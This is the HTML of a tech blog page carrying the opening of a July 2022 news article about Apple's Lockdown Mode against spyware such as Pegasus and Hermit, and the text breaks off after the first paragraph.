                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/9-best-alternative-games-like-kahoot/">9 Best Alternative Games Like Kahoot</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/the-top-8-free-bubble-shooter-games-for-endless-entertainment/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Top 8 Free Bubble Shooter Games for Endless Entertainment" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/The-Top-8-Free-Bubble-Shooter-Games-for-Endless-Entertainment-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/the-top-8-free-bubble-shooter-games-for-endless-entertainment/">The Top 8 Free Bubble Shooter Games for Endless Entertainment</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/cloud-gaming-revolution/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Cloud Gaming Revolution: How Streaming is Changing the Future of Gaming" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/00-Cloud-Gaming-Revolution_-How-Streaming-is-Changing-the-Future-of-Gaming-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/cloud-gaming-revolution/">Cloud Gaming Revolution: How Streaming is Changing the Future of Gaming</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/crypto/">Crypto</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/business/">Business</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Button -->
<div class="jeg_nav_item jeg_button_1">
    		<a href="https://geekyinsider.com/submit/"
			class="btn outline "
			target="_blank"
			>
			<i class=""></i>
			Submit		</a>
		</div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://geekyinsider.com/" aria-label="Visit Homepage">
				<img class='jeg_logo_img' src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" alt="Geeky Insider"data-light-src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" data-light-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" data-dark-src="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png" data-dark-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo2.png 2x"width="172" height="26">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://geekyinsider.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap post-autoload "  data-url="https://geekyinsider.com/2022/07/apple-is-working-on-a-lockdown-mode-for-iphones-ipads-and-macs-to-protect-against-spyware-technology-news-firstpost/" data-title="Apple is working on a Lockdown Mode for iPhones, iPads and Macs to protect against spyware- Technology News, Firstpost" data-id="2346"  data-prev="https://geekyinsider.com/2022/07/why-business-is-booming-for-military-ai-startups/" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">Apple is working on a Lockdown Mode for iPhones, iPads and Macs to protect against spyware- Technology News, Firstpost</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
										<span class="meta_text">by</span>
					<a href="https://geekyinsider.com/author/staff/">Staff Writer</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://geekyinsider.com/2022/07/apple-is-working-on-a-lockdown-mode-for-iphones-ipads-and-macs-to-protect-against-spyware-technology-news-firstpost/">July 7, 2022</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://geekyinsider.com/category/technology/" rel="category tag">Technology</a>				</span>
			</div>
		
		<div class="jeg_meta_reading_time">
			            <span>
			            	Reading Time: 3 mins read
			            </span>
			        </div>	</div>

	<div class="meta_right">
					</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://geekyinsider.com/wp-content/uploads/2022/07/Apple-is-working-on-a-Lockdown-Mode-for-iPhones-iPads.jpg"><div class="thumbnail-container" style="padding-bottom:56.563%"><img width="640" height="362" src="https://geekyinsider.com/wp-content/uploads/2022/07/Apple-is-working-on-a-Lockdown-Mode-for-iPhones-iPads.jpg" class="attachment-jnews-featured-750 size-jnews-featured-750 wp-post-image" alt="Apple is working on a Lockdown Mode for iPhones, iPads and Macs to protect against spyware" decoding="async" srcset="https://geekyinsider.com/wp-content/uploads/2022/07/Apple-is-working-on-a-Lockdown-Mode-for-iPhones-iPads.jpg 640w, https://geekyinsider.com/wp-content/uploads/2022/07/Apple-is-working-on-a-Lockdown-Mode-for-iPhones-iPads-300x170.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></div></a></div>
						<div class="jeg_share_top_container"></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content with-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-normal">
								<div class="jeg_share_float_container"><div class="jeg_sharelist">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgeekyinsider.com%2F2022%2F07%2Fapple-is-working-on-a-lockdown-mode-for-iphones-ipads-and-macs-to-protect-against-spyware-technology-news-firstpost%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Apple%20is%20working%20on%20a%20Lockdown%20Mode%20for%20iPhones%2C%20iPads%20and%20Macs%20to%20protect%20against%20spyware-%20Technology%20News%2C%20Firstpost%20via%20%40%40jegtheme&url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F07%2Fapple-is-working-on-a-lockdown-mode-for-iphones-ipads-and-macs-to-protect-against-spyware-technology-news-firstpost%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a>
                <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F07%2Fapple-is-working-on-a-lockdown-mode-for-iphones-ipads-and-macs-to-protect-against-spyware-technology-news-firstpost%2F&title=Apple%20is%20working%20on%20a%20Lockdown%20Mode%20for%20iPhones%2C%20iPads%20and%20Macs%20to%20protect%20against%20spyware-%20Technology%20News%2C%20Firstpost" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F07%2Fapple-is-working-on-a-lockdown-mode-for-iphones-ipads-and-macs-to-protect-against-spyware-technology-news-firstpost%2F&media=https://geekyinsider.com/wp-content/uploads/2022/07/Apple-is-working-on-a-Lockdown-Mode-for-iPhones-iPads.jpg&description=Apple%20is%20working%20on%20a%20Lockdown%20Mode%20for%20iPhones%2C%20iPads%20and%20Macs%20to%20protect%20against%20spyware-%20Technology%20News%2C%20Firstpost" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a>
            </div></div>							</div>

							<div class="content-inner ">
								<p></p>
<p class="post-info"><strong><span class="post-by">Mehul Das</span></strong><strong><span class="post-date">Jul 07, 2022 12:53:08 IST</span></strong></p>
<p><span style="font-weight: 400;">Apple often claims that its products are the best in terms of privacy and safety. This is something that most Apple users also believe in. However, the recent developments <strong>around Pegasus</strong> and <strong>Hermit spyware</strong> have seriously dented Apple’s image of being one of the most secure and privacy-friendly ecosystems.</span></p><div class='jnews_inline_related_post_wrapper right'>
                        <div class='jnews_inline_related_post'>
                <div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_2346_1_69808f8baa5ff   " data-unique="jnews_module_2346_1_69808f8baa5ff">
					<div class="jeg_block_heading jeg_block_heading_8 jeg_subcat_right">
                     <div id="ez-toc-container" class="ez-toc-v2_0_76 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
